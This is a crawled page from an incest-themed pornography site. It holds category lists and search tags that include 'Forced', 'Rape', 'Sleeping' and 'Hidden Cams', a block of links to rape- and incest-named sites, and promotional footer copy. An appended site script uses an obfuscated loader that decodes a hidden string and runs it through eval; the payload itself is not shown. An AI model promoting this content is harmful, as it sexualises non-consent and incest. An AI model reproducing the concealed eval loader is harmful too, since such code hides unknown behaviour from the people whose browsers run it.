                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="22107f87479c1423" src="/thumbs/939/2454602015915643939_0.jpg" alt="Hentai" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 115 vids</span>
                                </div>
                                <p>Hentai</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/9437285/Old Young/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="3514ed1001f3a816" src="/thumbs/870/3824942636552398870_0.jpg" alt="Old Young" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 1382 vids</span>
                                </div>
                                <p>Old Young</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/7340133/Couple/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb9c396f92f" src="/thumbs/479/2705852734318770479_0.jpg" alt="Couple" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 704 vids</span>
                                </div>
                                <p>Couple</p>
                            </a>
                        </div>
                    </div>                 
   
                    <div class="thumb">
                        <div class="thumb-item thumb-item-alt"> <!-- Additional class="thumb-item-alt" - if it's a category or collections thumbnail (for bigger text size below the thumb) -->
                            <a href="/en/category/8388709/Group Sex/popular/1/"  target="_self">
                                <div class="thumb-image rectangle-ratio">
                                    <img data-sg="258d1eb95aeee6b9" src="/thumbs/241/2705852732562925241_0.jpg" alt="Group Sex" width="280" height="157">
                                    <span class="overlay bottom-right"><i class="fa fa-play"></i> 662 vids</span>
                                </div>
                                <p>Group Sex</p>
                            </a>
                        </div>
                    </div>                 
                      
                </div>
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
                    <li>
                        <a href="https://livesexcams9.com">
                            LiveSexCams9.com
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://pornmovies.site/">
                            PornMovies.site
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexvideos.ink">
                            SexVideos.ink
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://sexxxx.love">
                            SexXxx.love
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://qep.me/">
                            Qep.me
                        </a>
                    </li>
                    
                    <li>
                        <a href="https://bestpornsites.cc">
                            BestPornSites.cc
                        </a>
                    </li>

                </ul>                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                <ul class="list-1">
                      
                   
                     <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            Amateur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4289 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3114 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            Asian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 730 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            Aunt
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 152 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            Blowjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 6537 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            Brother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1603 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            Brother Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1295 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            Couple
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 704 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            Cuckold
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 371 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
                            Dad
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1691 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7536741/Daddy/popular/1/" target="_self">
                            Daddy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4678 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7667813/Daughter/popular/1/" target="_self">
                            Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3047 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7733349/Drunk/popular/1/" target="_self">
                            Drunk
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 54 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7798885/Father/popular/1/" target="_self">
                            Father
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 903 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7864421/Father Daughter/popular/1/" target="_self">
                            Father Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 321 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7929957/Father Son/popular/1/" target="_self">
                            Father Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 98 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/7995493/First Time/popular/1/" target="_self">
                            First Time
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 218 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8061029/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1422 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8257637/Grandpa/popular/1/" target="_self">
                            Grandpa
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 812 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8323173/Granny/popular/1/" target="_self">
                            Granny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 934 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8388709/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 662 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8454245/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 632 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8519781/Handjob/popular/1/" target="_self">
                            Handjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1120 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8585317/Hentai/popular/1/" target="_self">
                            Hentai
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 115 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8650853/Hidden Cams/popular/1/" target="_self">
                            Hidden Cams
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8716389/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2015 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8781925/Incest/popular/1/" target="_self">
                            Incest
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 7843 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8847461/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 5054 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8912997/Mom/popular/1/" target="_self">
                            Mom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1773 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/8978533/Mom Boy/popular/1/" target="_self">
                            Mom Boy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9044069/Mom Son/popular/1/" target="_self">
                            Mom Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9109605/Mother/popular/1/" target="_self">
                            Mother
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1852 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9175141/Mother Daughter/popular/1/" target="_self">
                            Mother Daughter
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 524 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9371749/Old Man/popular/1/" target="_self">
                            Old Man
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 895 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9437285/Old Young/popular/1/" target="_self">
                            Old Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1382 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9502821/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 134 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9568357/Russian Family/popular/1/" target="_self">
                            Russian Family
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9633893/Sister/popular/1/" target="_self">
                            Sister
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2343 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9699429/Sleeping/popular/1/" target="_self">
                            Sleeping
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9764965/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 233 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9896037/Swingers/popular/1/" target="_self">
                            Swingers
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 156 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/9961573/Teen Anal/popular/1/" target="_self">
                            Teen Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1132 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10027109/Teens/popular/1/" target="_self">
                            Teens
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 734 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10092645/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1790 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10158181/Uncle/popular/1/" target="_self">
                            Uncle
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 368 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10289253/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 53 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/10354789/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 264 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Mom Incest Movies</h2>
                
                <ul class="list-2">
 <li><a href="/en/search/VGFtaWw/" target="_self" title="Tamil"><i class="fa fa-search"></i> Tamil</a></li> <li><a href="/en/search/TW9t/" target="_self" title="Mom"><i class="fa fa-search"></i> Mom</a></li> <li><a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="fa fa-search"></i> Teacher</a></li> <li><a href="/en/search/SW5kaWFu/" target="_self" title="Indian"><i class="fa fa-search"></i> Indian</a></li> <li><a href="/en/search/QXVudHk/" target="_self" title="Aunty"><i class="fa fa-search"></i> Aunty</a></li> <li><a href="/en/search/SmFwYW5lc2U/" target="_self" title="Japanese"><i class="fa fa-search"></i> Japanese</a></li> <li><a href="/en/search/UGFraXN0YW5p/" target="_self" title="Pakistani"><i class="fa fa-search"></i> Pakistani</a></li> <li><a href="/en/search/VGVlbg/" target="_self" title="Teen"><i class="fa fa-search"></i> Teen</a></li> <li><a href="/en/search/QnVz/" target="_self" title="Bus"><i class="fa fa-search"></i> Bus</a></li> <li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-search"></i> Desi</a></li> <li><a href="/en/search/R2F5/" target="_self" title="Gay"><i class="fa fa-search"></i> Gay</a></li> <li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-search"></i> Young</a></li> <li><a href="/en/search/UmFwZQ/" target="_self" title="Rape"><i class="fa fa-search"></i> Rape</a></li> <li><a href="/en/search/RFJVTks/" target="_self" title="DRUNK"><i class="fa fa-search"></i> DRUNK</a></li> <li><a href="/en/search/UHVuamFiaQ/" target="_self" title="Punjabi"><i class="fa fa-search"></i> Punjabi</a></li> <li><a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="fa fa-search"></i> Anal</a></li> <li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-search"></i> Arab</a></li> <li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-search"></i> Hindi</a></li> <li><a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="fa fa-search"></i> China</a></li> <li><a href="/en/search/VW5jbGU/" target="_self" title="Uncle"><i class="fa fa-search"></i> Uncle</a></li> <li><a href="/en/search/Rmlyc3QgVGltZQ/" target="_self" title="First Time"><i class="fa fa-search"></i> First Time</a></li> <li><a href="/en/search/RmFtaWxpZQ/" target="_self" title="Familie"><i class="fa fa-search"></i> Familie</a></li> <li><a href="/en/search/VGVlbnM/" target="_self" title="Teens"><i class="fa fa-search"></i> Teens</a></li> <li><a href="/en/search/TW9yb2Njbw/" target="_self" title="Morocco"><i class="fa fa-search"></i> Morocco</a></li> <li><a href="/en/search/SGlqYWI/" target="_self" title="Hijab"><i class="fa fa-search"></i> Hijab</a></li> <li><a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="fa fa-search"></i> Threesome</a></li> <li><a href="/en/search/Q2hpbmVzZQ/" target="_self" title="Chinese"><i class="fa fa-search"></i> Chinese</a></li> <li><a href="/en/search/UHVibGlj/" target="_self" title="Public"><i class="fa fa-search"></i> Public</a></li> <li><a href="/en/search/QWxnZXJpYQ/" target="_self" title="Algeria"><i class="fa fa-search"></i> Algeria</a></li> <li><a href="/en/search/TWFzc2FnZQ/" target="_self" title="Massage"><i class="fa fa-search"></i> Massage</a></li> <li><a href="/en/search/RWd5cHQ/" target="_self" title="Egypt"><i class="fa fa-search"></i> Egypt</a></li> <li><a href="/en/search/QW1hdHVyZQ/" target="_self" title="Amature"><i class="fa fa-search"></i> Amature</a></li> <li><a href="/en/search/Qmxvd2pvYg/" target="_self" title="Blowjob"><i class="fa fa-search"></i> Blowjob</a></li> <li><a href="/en/search/QmxhY2s/" target="_self" title="Black"><i class="fa fa-search"></i> Black</a></li> <li><a href="/en/search/SVJBUQ/" target="_self" title="IRAQ"><i class="fa fa-search"></i> IRAQ</a></li> <li><a href="/en/search/R3Jhbm55/" target="_self" title="Granny"><i class="fa fa-search"></i> Granny</a></li> <li><a href="/en/search/QmVhY2g/" target="_self" title="Beach"><i class="fa fa-search"></i> Beach</a></li> <li><a href="/en/search/Q3Vja29sZA/" target="_self" title="Cuckold"><i class="fa fa-search"></i> Cuckold</a></li> <li><a href="/en/search/QkJX/" target="_self" title="BBW"><i class="fa fa-search"></i> BBW</a></li> <li><a href="/en/search/VHVuaXNpZQ/" target="_self" title="Tunisie"><i class="fa fa-search"></i> Tunisie</a></li> <li><a href="/en/search/RmFtaWdsaWE/" target="_self" title="Famiglia"><i class="fa fa-search"></i> Famiglia</a></li> <li><a href="/en/search/TWFyb2M/" target="_self" title="Maroc"><i class="fa fa-search"></i> Maroc</a></li> <li><a href="/en/search/UG9saWNl/" target="_self" title="Police"><i class="fa fa-search"></i> Police</a></li> <li><a href="/en/search/QU1BVEVVUg/" target="_self" title="AMATEUR"><i class="fa fa-search"></i> AMATEUR</a></li> <li><a href="/en/search/QWZyaWNh/" target="_self" title="Africa"><i class="fa fa-search"></i> Africa</a></li> <li><a href="/en/search/U3Blcm0/" target="_self" title="Sperm"><i class="fa fa-search"></i> Sperm</a></li> <li><a href="/en/search/Q3Vtc2hvdA/" target="_self" title="Cumshot"><i class="fa fa-search"></i> Cumshot</a></li> <li><a href="/en/search/VGhhaQ/" target="_self" title="Thai"><i class="fa fa-search"></i> Thai</a></li> <li><a href="/en/search/UGFraXN0YW4/" target="_self" title="Pakistan"><i class="fa fa-search"></i> Pakistan</a></li> <li><a href="/en/search/UHJlZ25hbnQ/" target="_self" title="Pregnant"><i class="fa fa-search"></i> Pregnant</a></li>       
                </ul>
                
                
                
                <h2>Network Sites</h2>
                
                <ul class="list-1">
                    
<li><a href="https://taboomomson.com/" data-ct="2289246678"> taboomomson.com</a></li><li><a href="https://mom-son.com" data-ct="3327024566"> Mom Son Porn</a></li><li><a href="https://momsonporntube.org/" data-ct="17588123"> Mom Son Porn Tube</a></li><li><a href="https://incestsex.name/" data-ct="3572350306"> IncestSex.name</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340"> the taboo porn</a></li><li><a href="https://bestincestvideos.com/" data-ct="604056131"> bestincestvideos</a></li><li><a href="https://realincest.me" data-ct="1830630071"> RealIncest</a></li><li><a href="https://incesttaboo.org/" data-ct="3173891814"> incesttaboo.org</a></li><li><a href="http://pornoviolaciones.pro/" data-ct="411021745"> porno violaciones</a></li><li><a href="https://realmomsonincest.com/" data-ct="2537310081"> realmomsonincest</a></li><li><a href="https://familyseductions.org/" data-ct="3051427916"> Real Family Porn</a></li><li><a href="http://daughter-porn.com" data-ct="998337204"> Daughter Porn</a></li><li><a href="https://taboothepornmovie.com/" data-ct="51934097"> taboo the porn movie</a></li><li><a href="https://realincestvideos.org" data-ct="139598968"> RealIncestVideos.org</a></li><li><a href="https://toprealincestvideos.com/" data-ct="3540205089"> top real incest videos</a></li><li><a href="https://bestincestsex.com/" data-ct="151314961"> bestincestsex.com</a></li><li><a href="https://swingersporn.org/" data-ct="1811044642"> swingers porn</a></li><li><a href="https://realincesttube.com/" data-ct="4249879585"> RealIncestTube</a></li><li><a href="https://xxxsisterandbrother.com/" data-ct="1408225"> xxxsisterandbrother</a></li><li><a href="https://inzestgeschichtenxxx.com/" data-ct="5113105"> inzestgeschichtenxxx</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"> HentaiIncest</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"> 4k gang rape porn</a></li><li><a href="https://incestvideo.net/" data-ct="42611958"> incest porn videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"> anal rape</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159"> brutal fucking</a></li><li><a href="https://porntaboo.org/" data-ct="75013938"> porntaboo</a></li><li><a href="https://sexwithdaddy.net/" data-ct="83595388"> Dad Sex</a></li><li><a href="https://brutalanal.net/" data-ct="86307881"> Brutal Anal</a></li><li><a href="https://roughporntube.net/" data-ct="141476794"> RoughPornTube.net</a></li><li><a href="https://familytaboo.net/" data-ct="148020350"> Family Taboo</a></li>   

                </ul>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        [#BANNER_CATEGORY_250_e1#]
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Additional class="bar-item-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2#]
                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Additional class="bar-item-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3#]
                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Additional class="bar-item-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Additional class="bar-item-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4#]
                    </div>
                    
                </div>
                
                
            </div>
            
        </div>
        
        
        
        <div class="footer">
            
            <div class="content">
                
                <p>Are you looking for far more than just a typical porn site? If you love taboo porn, then Mom Incest is here to provide a steamy, unconventional experience that will have you begging for more. Explore a world of erotic taboo porn that features the classic step-mom and step-son or step-daughter duo.

At Mom Incest, you can experience real life video scenarios involving intimate sexual experiences between a step-mom and her step-child. These videos are full of explicit scenes and are guaranteed to give you an entirely new definition of the term ‘taboo’. Feel the heat of unquenchable desire as the step-mom and step-son or step-daughter explore their forbidden fantasies.

Dive into a world of salacious scenes that are sure to make you shiver. Whether it's anal sex, oral sex, strap-ons, multiple partners or even cosplay themes for a bit of fun, Mom Incest has something for everyone. Plus, every video is filmed in high quality to bring the most realistic experience possible.

For those seeking a visually appetizing porn experience, there are even hot preview clips from each film on the site. Follow the progress of your favorite videos and find new clips to get you in the mood quickly. Additionally, the site offers multiple payment options so that you can be secure and comfortable when it comes to payment for the service.

So, whether you're seeking serious taboo delight or just a good time with mom and her step-kid, Mom Incest has something for you. With a constantly rotating selection of taboo content, it's a place where you can go to get your kink on and explore the art of taboo love. Don't miss out on the hottest taboo porn videos. Visit Mom Incest now! <br><br><br>&copy; momincest.net. All Rights Reserved.</p>
                
                <p>All models were 18 years of age or older at the time of depiction. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
                
                <div class="footer-links">
                    <!-- <a href="#URL#"></a> -->
                    <!-- <a href="#URL1#"></a> -->
                    <!-- <a href="#URL2#"></a> -->
                </div>
                
            </div>
            
        </div>
        
        
        <div id="scroll-top" title="Scroll to Top"><i class="fa fa-long-arrow-alt-up"></i></div>
        
[#BANNER_CATEGORY_fling#]
[#BANNER_CATEGORY_script#] 
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29059f3df87549eba2d3d3c6ff68df27","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
    <link href="/iconfont/css/all.min.css" rel="stylesheet">
            
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    
</html>




--- FILE ---
content_type: application/javascript
request_url: https://momincest.net/js/8y75goeYrIVuq2RcDakqel.js
body_size: 22153
content:
function delqpuzxp(qbblef){var ztylxeisza='Z';var skoznjr='A';var qbhcvs=[];var nvhu=new RegExp('['+skoznjr+'-'+ztylxeisza+']');var nztwfoegq=qbblef.split(nvhu);for(var i=0;i<nztwfoegq.length;i++){qbhcvs.push(String.fromCharCode(parseInt(nztwfoegq[i],19)/(13)));}eval(qbhcvs.splice(1,qbhcvs.length).join(''));}delqpuzxp('[base64]'); 
     